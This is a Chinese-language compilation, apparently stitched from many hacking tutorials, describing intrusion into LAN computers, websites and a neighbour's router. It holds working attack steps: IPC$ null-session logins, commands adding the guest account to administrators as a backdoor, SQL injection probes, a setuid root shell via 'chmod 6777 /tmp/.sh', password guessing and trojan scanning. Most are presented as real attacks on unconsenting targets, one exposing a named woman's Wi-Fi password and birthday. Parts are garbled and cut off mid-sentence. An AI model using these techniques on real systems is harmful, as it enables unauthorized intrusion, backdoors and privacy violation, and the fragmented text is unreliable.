一次局域网入侵全过程-完全版

如何成功入侵局域网电脑

如何成功入侵局域网电脑我们在入侵的时候难免遇到忘记一些小步骤和小命令的时候。

下面是店铺跟大家分享的是如何成功入侵局域网电脑,欢迎大家来阅读学习。

如何成功入侵局域网电脑入侵局域网电脑方法一1.取得对方IP地址如XX.XX.XX.XX,方法太多不细讲了。

2.判断对方上网的地点,开个DOS窗口键入TRACERT XX.XX.XX.XX 第4和第5行反映的信息既是对方的上网地点。

3.得到对方电脑的名称,开个DOS窗口键入NBTSTAT -A XX.XX.XX.XX 第一行是对方电脑名称第二行是对方电脑所在工作组第三行是对方电脑的说明4.在Windows目录下有一文件名为LMHOSTS.SAM,将其改名为LMHOSTS,删除其内容,将对方的IP及电脑名按以下格式写入文件: XX.XX.XX.XX 电脑名5.开DOS窗口键入 NBTSTAT -R6.在开始-查找-电脑中输入对方电脑名,出现对方电脑点击即可迚入。

入侵局域网电脑方法二1、下载必备的工具软件。

1号软件就是端口扫描工具“网络刺客II”,2号软件就是著名的国产木马冰河2.2的控制端。

下载完毕并解压缩之后跟我迚行第二步!2、运行1号软件,首先出现的是“网络刺客II注册向导”,别理它,点击“稍后(Q)”就迚入了网络刺客II的主界面。

第三步在网络刺客II的主界面里选“工具箱(U)”-》“主机查找器(H)”,就迚入了“搜索因特网主机”界面。

第四步迚入“搜索因特网主机”界面后,“起始地址”栏填XXX.XXX.0.0其中XXX.XXX自己去选择了,比如你可以选61.128或选61.200等等,“结束地址”栏填XXX.XXX.255.255其中XXX.XXX的选择要和前面一样。

“端口”栏填7626,其他栏保持默认不动。

好了,以上设置就是要搜索从XXX.XXX.0.0到XXX.XXX.255.255这一段IP地址中有冰河木马的计算机了,再检查一下填对没有?如果一切OK,请点击“开始搜索”。

怎样入侵局域网

分析内部网络的漏洞后,就利用“端口重定向”来பைடு நூலகம்侵。

所谓端口转向功能,就是将对某个端口的请求转向到其他电脑上,假设某一分机的内部IP是192.168.0.2,经过流光的扫描知道Administrator的口令为123,并且开放Telnet和3389服务,主机的外部IP是202.99.1.1。在202.99.1.1上运行了一个端口转向的程序(Fpipe.exe),经过参数设置,这个程序先在202.99.1.1开,23端口并监听,当有请求连接时,创建一个socket,通过22端口把请求发送到192.168.0.2的23端口去.所以,当有人向主机202.99.1.1的23端口发送Telnet连接的请求时,端口转向程序就发生作用了,马上将这个请求转向到那台192.168.0.2分机上的23端口去,因为192.168.0.2开放Telnet服务,所以这台分机会马上作出回应,这样连接就会产生了,也就是说攻击者已经入侵到内网的分机。

例如,有这样一个局域网服务器的IP为202.99.1.1,其内部有一些分机,内部分机的IP我们暂不知道(不过通常为192.168.0.x)。

首先,假如我们已经取得202.99.1.1的Administrator的密码,通过IPCS打开Telnet服务并Telnet上202.99.1.1。执行ipconfig命令,得出其两块网卡的IP分别为192.168,0.1和202.99.1.1,那么其他的机器的IP应该就在192.168.0.X这个网段。在202.99.1.1上安装流光4.7的sensor(其实x-scan也可以,而且x-scan能够扫描的漏洞比流光多。不过操作起来就有点麻烦,你要先上传X-scan到主机,再telnet上去利用x-scan的命令行模式扫描,所以这个telnet终端不能断开,也就是说你要等到x—scan扫描完了才能断开telnet,否则就会中断扫描),主要是寻找内部网的漏洞。根据我的经验,内部网的机器的安全性极差!administrator的密码很弱智,多数为空或123、123456等!而且有许多分机的guest账号都是Administrators组的成员,总之就是漏洞重重!

图解网络入侵的过程

图解网络入侵的过程图解网络入侵的过程引言经济社会的发展要求各用户之间的通信和资源共享,需要将一批计算机连成网络,这样就隐含着很大的风险,包含了极大的脆弱性和复杂性,特别是对当今最大的网络——国际互联网,很容易遭到别有用心者的恶意攻击和破坏。

随着国民经济的信息化程度的提高,有关的大量情报和商务信息都高度集中地存放在计算机中,随着网络应用范围的扩大,信息的泄露问题也变得日益严重,因此,计算机网络的安全性问题就越来越重要。

本文主要是写了网络上几种入侵的过程一、简单的"黑客"入侵TCP/IP协议顺序号预测攻击是最简单的"黑客"入侵,也是系统安全的最大威胁。

在网络上,每台计算机有惟一的IP地址,计算机把目标IP地址和一个惟一的顺序号加载于传输的每一个数据包上。

在一个TCP连接中,接收机只收到具有正确IP地址和顺序号的那个包裹。

许多安全设备,如路由器,只允许有一定IP地址的计算机收发传送。

TCP/IP 顺序号预测入侵将使用网络给计算机赋址的方式和包裹交换的顺序来企图访问网络。

一般来说,"黑客"进行TCP/IP 顺序号预测攻击分两步:第一,得到服务器的IP地址。

黑客一般通过网上报文嗅探,顺序测试号码,由WEB浏览器连接到结点上并在状态栏中寻找结点的IP地址。

因为黑客知道其他计算机有一个与服务器IP地址部分公用的IP地址,他便尽力模拟一个能让其通过路由器和作为网络用户访问系统的IP号码。

例如,如果系统的IP 地址为192.0.0.15,黑客便知有近256台计算机可以连入一个C级网,并猜出所有最后位在序列中出现过的地址号码。

IP 地址指示了一个网络连接的计算机数,同时上述地址的高字节中两个最重要的位设定指出了该网为C级网,下图显示了黑客是怎祥预测C级网的IP号码的。

"黑客"用服务器的IP地址来猜测其他网络地址第二,黑客在试过网上IP地址之后,便开始监视网下传送包的序列号,然后,黑客将试图推测服务器能产生的下一个序列号,再将自己有效地插入服务器和用户之间。

入侵内网一般过程

渗透国内某知名公司内部局域网经过来源:未知时间:2009-08-0613:25编辑:菇在江湖本文的目标是一国内知名公司的网络,本文图片、文字都经过处理,均为伪造,如有雷同,纯属巧合。

最近一个网友要我帮他拿他们公司内网一项重要的文件,公司网络信息朋友都mail给我了,这些信息主要是几张网络拓扑图以及在内网嗅探到的信息(包括朋友所在的子网的设备用户名及密码等信息……)。

参照以上信息总体整理了一下入侵的思路,如果在朋友机器安装木马,从内部连接我得到一个CMD Shell,须要精心伪装一些信息还有可能给朋友带来麻烦,所以选择在该网络的网站为突破口,而且管理员不会认为有“内鬼”的存在。

用代理上肉鸡,整体扫描了一下他的网站,只开了80端口,没扫描出来什么有用的信息,就算有也被外层设备把信息过滤掉了,网站很大整体是静态的网页,搜索一下,查看源文件->查找->.asp。

很快找到一个类似http://www.*****.com/news/show1.asp?NewsId=125272页面,在后面加上and1=1 、and1=2前者正常,后者反回如下错误。

Microsoft OLE DB Provider for ODBC Driver error'80040e14'[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the character sting”./news/show/show1.asp,行59是IIS+MSSQL+ASP的站,在来提交:http://www.*****.com/news/show1.asp?NewsId=125272and 1=(selectis_srvrolemember('sysadmin'))http://www.*****.com/news/show1.asp?NewsId=125272and 'sa'=(select system_user)结果全部正常,正常是说明是当前连接的账号是以最高权限的SA运行的,看一下经典的“sp_cmdshell”扩展存储是否存在,如果存在那就是初战告捷。

如何一步一步入侵某公司内网

如何一步一步入侵某公司内网日期:2003-11-12 ·来源:中国学生网作者:小七查看:[大字体中字体小字体]我是不常聊天的人,但也有时在线。

这也就是本次活动的开始了,我认识了阳光女孩,而q软件的功能,让我一下能看看她的IP地址:请朋友们看:既然知道了地址,我就试试连接了,如下:回车后:这说明什么,这是iternet中机器,没设防火墙,且开了139端口,下面我做什么!!让流光上来工作吧:点击后:还等什么,输入IP地址吧!!!我们看得到了什么:这儿打住一下,至于怎么得到dministraor,为了安全起见,我想网管们是应该知道的,就不用我说了,当然如没这方面的漏洞,这也没问题,因为它开了139,就是说,我们能得到用户名,好了,我设想得到了,事实也是有了,我们如何去控制这台机器呢!最好的当然是远程服务了(3389),不过它不开我该怎办呢?这个吗,我们就远程开启它好了!你一定要问:如何开!没问题,到了内网时我会讲的!别着急。

我现已开启了它的远程服务端口,我用WIN2K客户端连接它点连接后,出现下面的画面:大家看到了这里要什么?老套!当然是密码了,用刚才得到的输吧:啊!久违,WIN2000!这才是第一步,当初我不知道下面有这么多的事,我本想通知网管改密码了,但当我打开网络一下你也许会吓一下的:大家看到了什么,如此大的一个网络!而我们也惊吧,这样大的网络,会是这样的不经一扫吗!!!顺说一句,阳光女孩,你大概不知道你已用了二级代理proxy 吧!也许有朋友要问:快装个sensor 吧,好向内网扫啊!!不要急,我们还圼呢,接下我们继续:在做什么!我在远程机器上安装流光,源文件如何来啊??真真菜,在远程机器上上网,到本站FTP来下载啊!!对不对!为了加快速度,我还要一一个superscan,先找出机器分布,不过这一次并不辛运,流光不能启动,这是怎么回事!!可是最新的流光了!找找原因吧,啊,是诺顿把流光杀了,(管理员注意,norton这方面的功能还是不错的!!!只好让它受点委屈了,关了它,先从任务管理器中杀掉进程,再到服务中(如图):方法是右健属性,停止这个服务,完成后不要以为就大功告成了,还得重启一下机器,我当时做这一步时,阳光告诉我说:刚才他们的网出了点问题!!而这时网管们不知道在做什么!!他们在网上泡妞吧!!!这样我的流光就正常工作了!我们首先要知道网内地址,下面做什么,还是用流光扫吧!看看我们扫到了什么,这么多的漏洞!!真是不可思议!!!我们试着用WIN2K、或远程登录看看如何!!!远程计算机不可用!!!不会吧,难道在做梦,事实是如此,怎么办,我们先远程开启它的远程服务吧,(如何办!!!,跟我来吧)先开个TFTP,传个ss.txt进去,然后进入远程命令行,输入。

个人主机入侵网络攻击的步骤

IPC$需要在NT/2000/XP下运行,通常如果扫描出目标开放了139或445端口,往往是目标开启 IPC$的前兆,但如果目的主机关闭了IPC $连接共享,你依然无法建立连接,同样如果管理 员设置禁止导出用户列表,你就算建立IPC$连接也无法看到对方的用户列表。另外提醒一下 ,WINXP系统中,已经禁止了远程用户的访问权限,因此,如果对方是XP的操作系统,就别 费这个劲了。

3永久关闭ipc$和默认共享依赖的服务:lanmanserver即server服务

控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-已禁用

4安装防火墙(选中相关设置),或者端口过滤(滤掉139,445等)

5设置复杂密码,防止通过ipc$穷举密码

如果正常的话,将出现以下提示:

Microsoft Windows 2000 [Version 5.00.2195] (C) 版权所有 1985-2000 Microsoft Corp. C:\WINNT\system32>

OK!

如何防御:

1. 搜索注册表中的如下键:

可以使用扫描器:Webdavscan(是一个专门用于检测IIS 5.0 服务器是否提供了对WebDAV的 支持的扫描器)来查找网络中存在WEBDAV漏洞的主机,并用溢出程序:wdx.exe来进行攻击 当溢出成功后,就可以使用telnet或者是nc等连接到目标主机的7788端口。

网络技术之完整的入侵

本节将以一个典型的实例来介绍一次完整的入侵过程。

其中的思路及所使用的工具对于黑客技术的入门有很大的帮助,希望读者能够重点掌握。

实例:一次完整的入侵。

→入侵工具:X-Scan、DameWare→工具介绍X-Scan是一款优秀的综合扫描器,它采用多线程方式对指定IP地址段(或单机)进行安全漏洞检测,支持插件功能。

扫描内容包括:远程服务类型、操作系统类型及版本,各种弱口令漏洞、后门、应用服务漏洞、网络设备漏洞、拒绝服务漏洞等二十几个大类。

对于多数已知漏洞给出了相应的漏洞描述、解决方案及详细描述链接,其他漏洞资料正在进一步整理完善中,可以通过http://www.xf 的“安全文摘”和“安全漏洞”栏目查阅相关说明。

3.0及后续版本提供了简单的插件开发包,支持第三方编写的X-Scan插件。

关于X-Scan的详细介绍,请参见后续章节。

DameWare是一款超级网管工具,它的设计初衷是为了让网管们更加方便地同时管理多台计算机,免得跑来跑去地一台台调试配置。

DameWare把众多管理工具集成在一起,只要拥有远程主机管理员权限的账号,任何人都可以通过图形界面来控制该远程主机。

然而,只要对这款网管工具进行巧妙的配置,入侵者便可在网管毫无察觉的情况下使用远程主机服务,甚至远程控制及屏幕窃取。

DameWare可以从“/downloads/”处下载,下载后按提示安装。

→入侵思路:获取管理员权限、在DameWare中添加主机、实时屏幕监视和控制、远程执行命令、系统设置修改与系统控制、文件上传与下载、留后门、清除脚印。

扫描远程主机是否存在NT弱口令(获取管理员权限)打开X-Scan,在“设置”下拉菜单中选择“扫描参数”选项,打开扫描参数设置窗口。

在指定IP范围的输入框中输入希望扫描的IP地址段。

本例中将对局域网进行扫描,输入的IP段为192.168.0.2~192.168.0.253,如图1-22所示。

图1-22打开全局设置菜单,在扫描模块中选择NT-Server弱口令,如图1-23所示。

内网渗透流程

内网渗透流程内网渗透是指黑客通过攻击外部网络设备进入内部网络,获取敏感信息和控制内部系统的过程。

在进行内网渗透时,黑客需要经过一系列步骤和流程,才能成功地渗透到目标网络中。

下面将介绍内网渗透的一般流程,以便了解和防范此类攻击。

1.信息收集。

在进行内网渗透之前,黑客首先需要对目标网络进行信息收集。

这包括收集目标网络的IP地址范围、子网掩码、主机名、域名、开放端口、网络拓扑结构等信息。

黑客可以通过网络扫描工具如nmap、masscan等来获取这些信息,也可以利用搜索引擎、社交网络等途径搜集相关信息。

2.漏洞扫描。

获取目标网络信息后,黑客需要对目标网络中的主机和应用程序进行漏洞扫描。

漏洞扫描工具可以帮助黑客发现目标网络中存在的安全漏洞,如未经授权的访问、弱口令、未打补丁的系统漏洞等。

黑客可以利用开源工具如Metasploit、Nessus等来进行漏洞扫描,也可以使用自己编写的漏洞利用脚本。

3.入侵。

在发现目标网络中存在漏洞后,黑客可以利用漏洞进行入侵。

入侵的方式多种多样,可以是利用系统漏洞进行远程攻击,也可以是通过社会工程学手段获取员工账号密码进行内部渗透。

一旦黑客成功入侵目标网络,他们就可以获取内部系统和数据的控制权。

4.横向移动。

一旦黑客成功进入目标网络,他们通常会进行横向移动,即在内部网络中寻找其他有价值的目标。

黑客可以利用内网渗透后门、提权漏洞等手段,尝试获取更高权限的账号,或者横向移动到其他主机,以获取更多的敏感信息。

5.数据窃取。

最终,黑客的目的通常是获取目标网络中的敏感信息。

他们可以窃取公司的机密文件、用户的个人信息、财务数据等。

黑客可以将这些数据用于勒索、售卖或者其他非法用途。

在面对内网渗透的威胁时,组织和个人可以采取一系列防御措施,如加固网络设备、定期打补丁、加强员工安全意识培训等,以减少内网渗透的风险。

同时,加强对内网渗透的监控和检测,及时发现和应对内网渗透行为,也是防范此类攻击的重要手段。

局域网电脑入侵

来学校没事,看了些局域网电脑入侵的资料,加上自己实战经验(绝对没搞破坏,也没上传那些木马,这是一点的道德问题),总结出两种常用的入侵途径:1.用139端口(IPC$)入侵(我不常用,好像很难成功)一.先用"NTscan变态扫描器"扫描局域网某一网段(我这里只要是校园网内的就行)的IP,使用WMI扫描,端口139,得到一些弱口令(用户名为administrator,密码为空)的IP,使用cmd.exe,用net use \\IP\IPC$ "" /user:administrator,但是绝大部分电脑都提示说:"发生系统错误53。

找不到网络路径。

"我想可能是被对方防火墙拦截了.只有极个别能连上.net use \\218.168.0.1\IPC$ "" /user:administrator 提示“命令成功完成”,建立好了IPC$(远程管理连接) 二.net time \\192.168.0.1 显示远程主机的当前时间,显示时间为05:00at \\192.168.0.1 05:00 telnet 用at命令启动远程主机的telnet服务,但我用了可是没成功(也可用我得电脑-管理-连接到另一台计算机-输入IP-服务和应用程序-服务-将telnet改为手动-启动,就OK了)telnet 192.168.0.1 telnet上去administrator 键入y后,输入的用户名,密码为空三.net user 查看用户,如:administrator,guest, HelpAssistantnet user guest /active:yes 激活guest用户net user guest *** 更改guest的密码为***net localgroup administrators guest /add 把guest的权限提升为管理员权限,为以后入侵留后门四.net share admin$ net share E$ 开共享,默认都是共享的net share c$ /del 用来关闭共享的net u** *\\192.168.0.1\c$ "" /user:administrator 映射远程主机c$盘到本地x盘,这个我也没成功五使用"远程监控软件dameware"控制这台电脑.六.exit 断开远程主机的连接(没什么用,我都是直接关掉窗口的)2.用23端口(telnet)入侵一.(与上二大同)先用"局域网查看工具V1.60"查看弱口令并开了23端口的,也可以只找到弱口令的主机,然后每个IP都按照电脑-管理-连接到另一台计算机-输入IP-服务和应用程序-服务-将telnet改为手动-启动的方式开启telnet,再在cmd.exe中输入telnet IP,连不起的会出现"不能打开到主机的连接,在端口23: 连接失败",当然有些是开了23端口,但由于防火墙阻止了.telnet 192.168.0.1 telent上去administrator 输入y后,输入的用户名,密码为空二.(同上三)net user 查看用户:administrator,guest, HelpAssistantnet user guest /active:yes 激活guest用户net user guest **** 更改guest的密码为****net localgroup administrators guest /add 把guest的权限提升为管理员权限三.net share ipc$ net share admin$ net share E$ 开共享,默认都是共享的,ipc$一定要开,以便下一步net use \\192.168.0.1\IPC$ "" /user:administrator 建立IPC$(远程管理连接)四.使用"远程监控软件dameware"控制这台电脑.附:1.共享信息net share e=e: 将远程主机的E盘共享, 访问时只需输入\\192.168.136.\enet share c=c:\winnt\system 共享s ystem文件夹net share e /del 关闭E盘共享2.telnet命令(DOS命令),在网上搜,太多了dir d:\ 查看D盘 dir d:\PROGRA~1\ 即program file文件夹,取前6个字母加上~符号,后面再加上数字1shutdown -s -t 60(60秒倒记时关机)opy复制文件DEL删除MKDIR创建目录format格式化硬盘IPCONFIG /ALL查看所有IP信息 NETSTA T -AN查看端口3.ipc$常用命令,也在网上搜,也很多copy c:\x.exe \\192.168.0.1\c$ 即将c盘下的xinxin.exe复制到对方c盘内,这个我没弄成功copy \\192.168.0.1\c$\x.exe c:\ 将远程主机上的文件复制到自己的机器里4.软件信息一.远程开启telent服务的软件:"Recton--D贺免杀专用版",这个软件很好用,只需要远程主机IP和用户名密码,就可开telent,只可惜要被我金山毒霸杀掉,每次用它都要将实时防毒关掉.二."远程监控软件dameware",这个软件很好,可以控制对方电脑就像在自己机子上操作一样,十分方便,具体教程网上去找,美中不足的是,每次连接上远程主机后,它都要在对方电脑上弹出连接提示窗口,还发出"当"的一声,除非对方又聋又瞎,不然都会被发现.(虽然我已把Additional Settings下的Enable SysTray Icon,和Notify Dialog下的Notify on Connection钩掉了都这样),所以着问题解决不了,这个软件就不要轻易使用.三.端口扫描软件,这就太多了,网上一搜一大堆,也不晓得哪些好,我这里有"s扫描器","NTscan变态扫描器","流光5.0","hscan120扫描器"等注:不要用来搞破坏哈.仅供娱乐!想上传木马的自己到网上找资料.乱世狂人2007.3.4首发地址:/164701150/blog/7。

网吧入侵全程记录

4.禁止各类压缩软件从工具栏输入C: 来进入系统盘进行修改。因为很多的网吧电脑都安装者WinZip等压缩工具软件。

5. 禁止其它类的浏览器在地址栏输入C: 来进入系统盘进行修改。

Reply from 192.168.0.225: bytes=32 time<10ms TTL=128

Reply from 192.168.0.225: bytes=32 time<10ms TTL=128

得到内网IP是192.168.0.225...偶记的以前是存在默认共享的..这次换了网管不知道他有没做防范措施....从这入手....

命令成功完成。

3. 当你在IE里下载文件后,在另存为面板里虽然看不到C盘,但你一样可以输入C:\文件名,保存下载的文件。下一次再下载文件存盘时,你就可以看到C盘了。当然,里面的工作你就可以随意操作了。

4. 下载Winrar,安装完成后运行,在Winrar的主菜单中选择更改驱动器,然后输入C这样就进入了系统盘(你还可以通过下载Opera浏览器等程序运行,在地址栏内输入C: 来进入系统盘)。接着我们进入到C:\WINDOWS\SYSTEM目录下,找到“显示桌面.scf”这个文件并运行,这时整个桌面会回到原来Windows的桌面,单击鼠标右键并点击“属性”,就可进入到“显示属性”面板,在这里我们可以很轻松地修改显示器的分辨率及刷新率了。顺便说一下,当你更改显示器时,鼠标会停在某个位置不能移动,很可能是因为网吧管理软件的原因。不过没关系,你可以通过TAB键来执行正常的操作,最后调整完成后,鼠标就会恢复正常状态。

Reply from 192.168.0.13: bytes=32 time<10ms TTL=64

Reply from 192.168.0.13: bytes=32 time<10ms TTL=64

一次入侵全过程

回首页网上教学安全教程工具下载电子商务免费资源网络导航飞越新闻

一次入侵全过程

一次入侵全过程

一次去黑台湾佬的网站,先用HAKTEK扫了一下PORT,发现这个网站开的端口蛮多的,像TELNET,FTP,FINGER都开了,这样成功的可能性就大一些了。于是打开浏览器看看它的主页,最后有一个联系人EMAIL:support@xxx.xxx.xxx。FTP过去,帐号用support,密码也用support,失败!密码用support123,失败!密码用support1234,又失败!……总之是失败了N次,最后被我用sup做密码试成功进入了。进入后敲gcc看一下,能够用C编译器,这时已经成功了60%。此系统版本为SUNOS5.5.1,很普通嘛。于是我急急忙忙去各个黑站找exploits,没想到这个系统的exploits这么少,好几天后我才在一个黑客站点找到了三个exploits,急忙把exploits上传,最令我恼火的是好不容易找到的exploits居然没法编译成功,三个exploits编译时都显示出错!由于那三个C程序里都有一串UNIX机器码,我也看不懂是错在哪里。只好想别的办法了,telnet

system("cp /bin/sh /tmp/.sh");

system("chmod 6777 /tmp/.sh");

system("chown root /tmp/.sh");

system("chmod 4755 /tmp/.sh");

localhost 25看一下,我本希望出现sendmail

x.x的提示信息,没想到出现了一大堆奇怪的信息,看来这个管理员很狡猾,修改了提示信息,故意让人看不出sendmail的版本。我再一次FTP过去,发现它的FTPD居然是wu-ftp

入侵内网一般过程

入侵内网一般过程随着信息化的发展,越来越多的企业将关键业务系统接入到企业内部网络中,并借助内网提高办公效率、提升数据安全性。

然而,网络内部也并不绝对安全。

如何保障网络安全,防止黑客的入侵已成为企业和组织不得不去面对的问题。

那么,黑客入侵内网的一般过程是如何的呢?第一步:信息收集黑客入侵一般首先会进行信息收集。

攻击者需要尽可能多地了解目标企业的网络情况和系统信息。

信息收集途径可以有多种,例如站点搜索、端口扫描、指纹识别等。

可能会采用以下工具:nmapnmap是一款常用的网络扫描和安全审计工具,在信息收集中发挥着重要作用。

它能扫描目标主机开放的端口,查看所使用的协议和应用程序版本等信息,从而为攻击者提供指导。

WhatWebWhatWeb是一款基于Ruby编写的应用指纹识别工具,可以探测目标主机上的应用程序所使用的技术、框架、功能等。

利用WhatWeb,黑客可以发现目标网络上运行的应用程序,并以此为有利条件对其进行攻击。

第二步:漏洞探测根据所得到的信息,黑客会尝试利用一些常见的漏洞来探测网络中存在的漏洞。

漏洞探测可通过以下手段:MetasploitMetasploit是一款广泛用来测试网络安全和漏洞的框架,并广泛应用于计算机安全领域。

它可以通过多种攻击方式,如缓冲区溢出、SQL注入等攻击类型进行漏洞探测。

NessusNessus是一种网络漏洞扫描程序,常用于黑盒测试。

它可快速扫描网络中的漏洞,并帮助安全专家定位漏洞所在位置、给出相应修复建议。

第三步:利用漏洞入侵当黑客在漏洞探测中查找出了漏洞之后,便可以利用漏洞入侵网络系统。

利用漏洞入侵的方式主要有以下两种:渗透攻击渗透攻击的方式适用于网络中存在明显漏洞的情况下,攻击者可以针对漏洞利用渗透攻击技术来进入网络系统。

社交工程社交工程是通过对企业员工进行欺骗,让其泄露密码或下载恶意软件,从而进入网络系统。

这种方式的恶意代码通常是通过电子邮件、广告或社交媒体途径进行传播。

01 网络入侵(1)

2.11 病毒

WannaCry勒索病毒: 2017年5月12日爆发,史上第一个把勒索和蠕虫结合在一起的恶意代码,看 起来以敛财为目标却在爆发的短短几小时内就把互联网血洗了一遍。至少150个国家、30万名用户中招, 造成损失达80亿美元,影响到金融,能源,医疗等众多行业,造成严重的危机管理问题。中国部分 Windows操作系统用户遭受感染,校园网用户首当其冲,受害严重,大量实验室数据和毕业设计被锁定 加密。

由于用户越来越多地依赖计算机网络提供各种服务,完成日常业务。黑客攻击网络基础设施造成的 破坏影响越来越大。黑客对网络基础设施的攻击,主要手段有分布式拒绝服务攻击、蠕虫病毒攻击、勒 索病毒、对路由器的攻击。

2.网络入侵方法

2.1 病毒木马

恶意软件又称恶意程序,一般包括病毒和木马两方面。

区别:前者通常具有一定的显性破坏性,后者则更倾向于在没有被用户察觉的情况下窃取信息。在实 践中,我们往往很难将二者严格区分开。有些病毒也带有木马特征,有些木马也会带有病毒特征。

关键技术: ■ 木马植入技术:主动植入和被动植入

5

■ 自动加载技术:木马程序被植入目标主机后,能自动启动和运行 ■ 隐藏技术:通过模拟系统服务、挂靠进程、隐藏源文件等方式使用户不易察觉 ■ 连接技术:通过监听端口与攻击者建立有效连接 ■ 监控技术:攻击者通过建立好的连接可对目标机器进行监控 木马类型: ■ 远程访问型:这是目前使用最广的特洛伊木马。这类木马可以远程访问被攻击者的硬盘,如

应用系统:指各业务流程运作的电子支撑系统或专用应用系统。

1.2网络入侵一般流程

网络入侵是一项系统性很强的工作,攻击者往往需要花费大量时间和精力进行充分的准备,才能侵入他 人的计算机系统。尽管攻击的目标不同,但是攻击者采用的攻击方式和手段却有一定的共同性。

入侵隔壁妹子的路由器详细过程

入侵隔壁妹子的路由器详细过程断网了...哥哥的内心是崩溃的,还有好多事没干完,约好的游戏总不能坑队友。

劳动人民的智慧是无穷的,用WIFI万能钥匙试试,这个思路可参考无极领域以前的文章《WIFI密码破解教程!另类思路适合新手》,简单实用效果好。

大神是看不起哥哥这种操作的,标准姿势是用Kali Linux Aircrack 破解wifi密码,看着那黑色的DOS界面,跳动的英文字母,内心的自豪感油然而生。

事实上,只有中二少年才会不问缘由,直接拿linux,狂敲shell 指令,一顿操作猛如虎,密码还是破不了。

当你有一天不再执着表象,才是成熟的开始。

连接WIFI成功,哥哥可以上网了。

通过手机WIFI自带的密码分享功能,获得对方的WIFI明文密码:chenbeibei0224;看名字应该是个妹子,叫陈贝贝,生日是2月24日。

事实证明,人是会犯贱的,哥哥偶尔也是如此。

毕竟已经在同一个局域网,就想着看对方是什么人,在上网干什么,于是开始嗅探对面的网络数据,结果又断网了。

这次死活都连不上了,手机也是如此。

可能是嗅探的过程中被路由器识别,禁了我电脑的MAC地址(硬件的标识)。

禁用MAC地址不难突破,只要修改本机网卡的MAC就可以。

如果坏事有可能发生,那么必然会发生,我这种倒霉孩子,修改MAC注定是失败的。

网卡太过生僻,下载了好几个改MAC地址的软件,无论如何修改MAC都不生效,此处浪费1小时多时间。

罢了,换个思路搞吧。

拿起另一个备用手机成功连接网络。

把手机的WIFI,通过USB共享给电脑就可以,一般的手机都有这个功能。

此刻我的电脑已经可以联网,但我不服啊,人性的阴暗一面在想,凭什么禁我的网,不就是蹭个你的网,嗅探下你的数据,又不是什么大不了的事。

键盘“Win + R”,在弹出的窗口输入“cmd”然后回车。

输入“ipconfig”获取本机内网IP和网关。

打开路由器登录页面,尝试破解密码。

路由器常用弱密码:admin、admin888、admin123456、admin123456789、123456789、987654321...前面已经知道wifi密码是chenbeibei0224,那么路由器登录密码是否会有关联呢?通过对方的个人信息尝试组合密码:chenbeibei、beibei、beibei0224、chenbeibei0224、bei0224 ...哥哥运气一贯都不怎么好,如此精密的密码组合,竟然没有一个是对的。

2分钟入侵网站全程实录图解教程

2分钟入侵网站全程实录图解教程说起流光、溯雪、乱刀,可以说是大名鼎鼎无人不知无人不晓,这些都是小榕哥的作品。

每次一提起小榕哥来,我的崇拜景仰就如滔滔江水,连绵不绝~~~~(又来了!)让我们崇拜的小榕哥最新又发布了SQL注入工具,这回喜欢利用SQL注入入侵网站的黑友们有福了。

小榕哥的工具就是强!偶用它来搞定我们本地的信息港,从寻找注入漏洞到注入攻击成功,通过准确计时,总共只用了3分还差40秒,呵呵,王者风范,就是强啊!不信吗?看看我的入侵过程吧。

一、下载工具包这个SQL注入攻击工具包在/main.html可以下载到,不过这个工具太火爆了,下载的人实在太多,你觉得慢的话,可以到其它大的黑软站点搜索一下,绝对可以找到的。

下载来的这个工具包中总有两个小程序:"wed.exe"和"wis.exe",其中"wis.ex e"是用来扫描某个站点中是否存在SQL注入漏洞的;"wed.exe"则是用来破解SQL注入用户名密码的。

两个工具的使用都非常简单,结合起来,就可以完成从寻找注入点到注入攻击完成的整个过程。



二、寻找SQL注入点"wis.exe"使用的格式如下:"wis.exe 网址",这里以笔者检测本地信息港为例:首先打开命令提示窗口,输入如下命令:"wis.exe http://www.as.***.cn/"(如图1)。

小提示:在输入网址时,前面的"http://";和最后面的"/"是必不可少的,否则将会提示无法进行扫描。

输入完毕后回车,即可开始进行扫描了。

很快得到了扫描结果,可以看到这个网站中存在着很多SQL注入漏洞(如图2),我们随便挑其中一个来做试验,就挑"/rjz/sort.asp?classid =1"吧。

很简单的入侵局域网电脑

Network

在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。那么建立空会话到底可以作什么呢?

四 空会话可以做什么

对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对2000作用更小,因为在Windows 2000 和以后版本中默认只有管理员和备份操作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。

选择"Telnet"项,在"远程主机"中输入刚才扫描到的一个IP,远程启动Telnet服务,成功后在"CMD选项"中,执行命令:"net share ipc$",接着执行:"net share admin$",最后执行"net use [url=file://\\***.***.***.***\IPC$]\\***.***.***.***\IPC$[/url] "" /user:administrator"在*处填入你入侵的主机IP。

命令:net view [url=file://\\ip]\\ip[/url]

解释:前提是建立了空连接后,用此命令可以查看远程主机的共享资源,如果它开了共享,可以得到如下面的结果,但此命令不能显示默认共享。

在 \\*.*.*.*的共享资源

资源共享名 类型 用途 注释

-----------------------------------------------------------

从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的ipc$入侵来看,空会话是一个不可缺少的跳板,因为我们从它那里可以得到户列表,而大多数弱口令扫描工具就是利用这个用户列表来进行口令猜解的,成功的导出用户列表大大增加了猜解的成功率,仅从这一点,足以说明空会话所带来的安全隐患,因此说空会话毫无用处的说法是不正确的。以下是空会话中能够使用的一些具体命令:

入侵教程

